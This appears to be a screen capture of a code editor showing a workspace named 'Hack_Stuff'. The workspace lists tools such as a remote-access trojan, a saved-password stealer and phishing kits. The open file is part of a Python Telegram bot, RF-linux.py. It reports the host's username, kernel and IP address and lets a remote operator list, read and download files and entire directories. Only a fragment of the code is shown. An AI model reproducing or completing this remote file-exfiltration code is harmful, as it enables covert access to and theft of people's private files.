 MintX 1 2 3 Sat Aug 31 | 08:33 62%
RF-linux.py - Hack_Stuff - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
HACK_STUFF
39
.venv
AhMyth-Android-RAT
bettercap
bully
email_OSINT
fake-sms
GalleryEye
GhostRecon
instachecker
lazyaircrack
maskphish
phnumber
pop-up-box
images
10_with_auto_re_open.py
10_with_auto_re_open.spec
demo.py
infinite_popups.py
lol.py
README.md
RFilex
images
README.md
RF-linux.py
RF-mac.py
RFwin.py
SavedPasswordStealer
sherlock
Storm-Breaker
TBomb
UserFinder
zphisher
Face Detection_screenshot_23....
OUTLINE
TIMELINE
RFwin.py RF-linux.py RF-mac.py README.md
RFilex > RF-linux.py > ...
13 def start(update, context):
22 welcome_message = f"Welcome to the Linux File Access Bot, {username}! :)\n\n"
23 welcome_message += f"System Details:\n"
24 welcome_message += f"  Username: {username}\n"
25 welcome_message += f"  Kernel Version: {kernal_version}\n"
26 welcome_message += f"  IP Address: {ip_address}\n\n"
27
28 instructions = "Available commands:\n"
29 instructions += "/start - Display welcome message and instructions\n"
30 instructions += "/ls - List files in the current directory\n"
31 instructions += "/cat <filename> - Read the content of a file\n"
32 instructions += "/get <filename> - Download a file\n"
33 instructions += "/get_dir_zip <directory> - Download an entire directory as a ZIP\n"
34 instructions += "/get_dir <directory> - Download an entire directory recursively\n"
35 instructions += "/structure - Display the directory structure\n"
36 instructions += "/cdx - Go up one directory\n"
37 instructions += "/cd <directory> - Go into the specified directory\n"
38
39 context.bot.send_message(chat_id=update.effective_chat.id, text=welcome_message + instructions)
40
41 def list_files(update, context):
42 files = os.listdir()
43 file_list = '\n'.join(files)
44 context.bot.send_message(chat_id=update.effective_chat.id, text=file_list)
45
46 def read_file(update, context):
47 file_name = ' '.join(context.args)
48 try:
49 with open(file_name, 'r') as file:
50 content = file.read()
51 context.bot.send_message(chat_id=update.effective_chat.id, text=content)
52 except FileNotFoundError:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/bin/python3 /home/pavan/Hack_Stuff/RFilex/RF-linux.py
Hack_Stuff 0ms
/bin/python3 /home/pavan/Hack_Stuff/RFilex/RF-linux.py
bash R...
Python
Python
master* 0 0 0 Java: Ready Ln 5, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit Background